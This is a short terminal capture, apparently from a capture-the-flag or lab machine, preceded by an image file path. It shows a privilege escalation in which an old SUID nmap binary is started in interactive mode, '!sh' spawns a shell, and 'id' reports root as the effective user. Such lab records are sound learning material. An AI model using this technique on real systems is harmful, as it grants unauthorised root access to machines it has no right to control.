 robot@linux:/tmp$ /usr/local/bin/nmap  --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
\u@\h:\w$ id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
\u@\h:\w$